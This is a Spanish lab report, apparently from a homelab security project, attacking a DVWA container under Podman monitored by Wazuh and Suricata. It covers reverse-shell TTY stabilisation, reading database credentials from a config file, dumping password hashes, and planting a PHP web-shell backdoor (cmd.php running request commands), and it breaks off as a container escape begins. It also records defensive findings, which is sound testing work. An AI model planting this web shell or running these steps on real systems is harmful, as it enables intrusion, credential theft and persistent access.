
Evidencias de las limitaciones de la DumbShell:

Wazuh no detecta nada aún con la conexión abierta.


Una conexión TCP inversa básica pasa desapercibida para los motores de logs tradicionales.

Estabilización; TTY Upgrade:

Ejecutando “script /dev/null -c bash” estamos engañando al sistema para que crea que existe una terminal física.


ctrl + Z para ir atrás.
“stty raw -echo; fg”


Este paso es crítico de la estabilización de la terminal. Le estamos diciendo a nuestra terminal local de redteam que cambie el modo a crudo (raw) para que envíe cada pulsacion de teclado por el tunel de red en vez de ser interpretada por el SO local de Redteam y traemos de vuelta con el “fg” la shell del contenedor atacado.

Con el “export TERM=xterm” establecemos la variable de entorno que define las capacidades del terminal. Con ello ya tendriamos una terminal con proceso TTY con todas sus funcionalidades, como el “clear” o el autocompletado.


¡Victoria Red Team! Estamos dentro del contenedor y Wazuh no ha visto nada.

Pruebas dentro del contenedor:



Información valiosa en “mountinfo”


¿Que sacamos de aqui?

Linea 465: Podemos ver el puente existente entre una carpeta del contenedor y una carpeta de la MV.
Línea 464: Ruta a la base de datos en el host (MV),
“dvwa_db_data/_data” del contenedor se encuentra en “var/lib/mysql” de la MV Podman-Node

Línea 461: Huella de que estamos en un contenedor:

Líneas 467-470: Aquí vemos funcionar una medida de Hardening sobre Podman, impidiendo que podamos leer información sensible del kernel del host limitando su exposición.

Aprovechamiento de la informacion obtenida:


Con el usuario www-data (UID 33) dentro del contenedor está intentando escribir en una carpeta que pertenece a root (UID 0) en el host. Al no tener permisos de escritura sobre ese directorio compartido, el kernel bloquea la acción.

No podemos escribir en un archivo que sale del contenedor hacia la MV

Investigando la base de datos:

Haciendo un “cat /var/www/html/config/config.inc.php” volvemos a obtener la configuración de la base de datos y con ello podemos acceder al gestor de la base:


Accedemos a la base de datos con las credenciales recién obtenidas


Podemos hacer consultas sin restricción

Estos hashes de contraseñas son los mismos que obtuvimos con un ataque externo SQLi hecho anteriormente y podemos usar herramientas como JhonTheRipper para crackearlas y obtener el texto original.

Mientras que herramientas automatizadas como sqlmap permiten una extracción rápida de datos en la fase de Acceso Inicial, la extracción manual mediante una TTY estabilizada permite al atacante identificar debilidades estructurales, como el uso de Quadlets rootful y la falta de segmentación de secretos en archivos de configuración planos (.php), lo cual no siempre es detectable por un WAF perimetral.

5.3.5. Web-Shell y BackDoor

El objetivo de este punto es obtener un acceso persistente para la ejecución de comandos en el sistema donde se aloja la aplicación web y conseguir un acceso más simple por si se cierra la conexión anterior.
Para crear la persistencia primero necesitaremos una conexión Reverse-shell para entrar al contenedor y alojar un archivo oculto en los directorios de la aplicación web.

- Creación de archivo:
cat << EOF > /var/www/html/cmd.php
<?php if(isset(\$_REQUEST['cmd'])){ system(\$_REQUEST['cmd']); } ?>
EOF
- Acceso:
Una vez alojado el documento con ese cuerpo, podemos introducir comandos en la url del navegador yendo a la ruta del archivo que hace de puerta trasera y añadiendo “?cmd=” y el comando a lanzar.

En el siguiente ejemplo compruebo la fecha del sistema:

Algunos contenidos no los vamos a poder ver directamente sobre el navegador al incluir etiquetas PHP que el navegador no conoce y por lo tanto, las oculta.


Para ver igualmente el contenido podemos “inspeccionar elemento” sobre la web:

También podemos alterar a nuestra voluntad la web a través de esta Web-Shell:


- Monitorización:

Estas conexiones, a diferencia de la Reverse-shell, sí que se pueden vigilar desde nuestro Wazuh al venir desde el exterior con una petición HTTP. Cada lanzamiento de comando es una petición nueva, por lo que genera bastante ruido, aunque sean peticiones “validas” para el servidor web. Si hay alguien vigilando el cuerpo de esas peticiones, se pueden detectar patrones maliciosos
Estos ataques se han podido detectar tras activar el motor de detección de intrusos en la red (NIDS) Suricata en nuestro Firewall. Este motor ejecuta una Inspección Profunda de Paquetes (DPI) en la Capa 7 del modelo OSI (Aplicación) pudiendo ver el contenido de la petición. Con ello damos el primer paso hacia una arquitectura de defensa en profundidad sin perder la centralización de Logs en el Wazuh.

- Problema de persistencia:
Tras un reinicio de las Máquinas Virtuales nos hemos quedado sin “Puerta Trasera”, ya no tenemos acceso:


Debido a nuestra arquitectura de contenedores inmutables, solo se almacenan persistentemente en el host (Máquina Virtual Podman-Node) las siguientes rutas:



Estas rutas son las únicas persistentes dentro de nuestro contenedor. Están dedicadas al almacenamiento de la base de datos de la web y al trasvase de Logs del Apache fuera del contenedor para que los pueda ver el Agente de Wazuh y trasladar la información al SIEM.
Con esta configuración, cualquier cambio no autorizado en el contenedor se verá mitigado tras un reinicio, que se podría realizar cada X tiempo o tras la detección de una alerta en Wazuh.
________________________________

Tras las pruebas anteriores se sospecha que el contenedor no está configurado correctamente en modo Rootless, lo que puede provocar una vulnerabilidad horizontal que podemos buscar explotar y escapar del contenedor a la Máquina Virtual con permisos root.
Estas comprobaciones se podrían hacer perfectamente desde la Reverse-Shell estabilizada anterior, las capturas son desde la máquina.


Comprobación del propietario del Contenedor:
Efectivamente, el dueño del proceso es root. Esto provoca una posible vulnerabilidad de escalada horizontal. Si un atacante consigue acceso al contenedor y salta a la Máquina Virtual, tendrá permisos de root sobre ella. Provocando una brecha de seguridad enorme.

Comprobación relación usuarios contenedor/host:

Con el siguiente comando vemos la relación de usuarios entre:
“Usuario del contenedor” (USER) <->“Usuario del host” (HUSER).

Vemos que el usuario root del contenedor también lo es de la Máquina Virtual host.

Actualmente tenemos: Un despliegue basado en systemd (Rootful). Es más fácil de gestionar y orquestar con Ansible, pero delega la seguridad en que el atacante no pueda romper el aislamiento del contenedor.

Lo buscado (Rootless): Si fuera rootless, el usuario root del contenedor se mapearía con el HUSER walter de la Máquina Virtual. Así, aunque el atacante escape del contenedor, solo sería un usuario normal (walter) en la VM y no podría apagar el sistema o borrar los discos.

Antes de intentar hacer la migración a modo Rootless del contenedor Podman, vamos a intentar atacar esa vulnerabilidad para ver su alcance.

5.3.6 Intento de Container Escape
Para esta sección se estableció una jerarquía de accesos: una Reverse Shell interactiva como canal principal de operación por su agilidad, y una Web Shell como canal de persistencia volátil para la sesión, asegurando la continuidad de la auditoría ante posibles caídas del servicio principal.

1. Accedemos mediante Reverse-shell con el script de ataque_reverse.sh


2. Una vez dentro creamos el cmd.php para la Web-Shell


3. Comprobamos capacidades desde dentro del contenedor:

